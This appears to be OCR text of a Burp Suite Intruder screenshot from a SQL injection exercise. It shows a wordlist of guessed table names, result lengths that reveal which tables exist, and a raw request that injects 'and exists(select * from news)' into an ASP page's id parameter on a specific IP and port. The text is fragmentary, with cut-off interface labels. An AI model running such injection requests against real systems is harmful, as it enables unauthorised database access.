 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload s
tab. Various payload types are availab
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
admin
admin_user
admin_msg
admin_usr
admin_login
username
manager
manag
Add Enter a new item
Add from list ...
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
0 200 1129
1 admin 200 1129
16 news 200 1129
2 admin_user 200 777
3 admin_msg 200 777
4 admin_usr 200 777
5 admin_login 200 777
6 username 200 777
7 manager 200 777
8 manag 200 777
9 msg_user 200 777
10 msg_login 200 777
Request Response
Raw Params Headers Hex
GET /new_list.asp?id=1%20and%20exists(select%20*%20from%20news) HTTP/1.1
Host: 219.153.49.228:41034
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDASQCTSAR=JBLFKEFBNFGBJGMCEPLCEJIH; ASPSESSIONIDSSQDTTBR=PPHPJGFBJ
ASPSESSIONIDSSSATTBS=HIOPJHFBBCMHDALACHILFFIB
Connection: close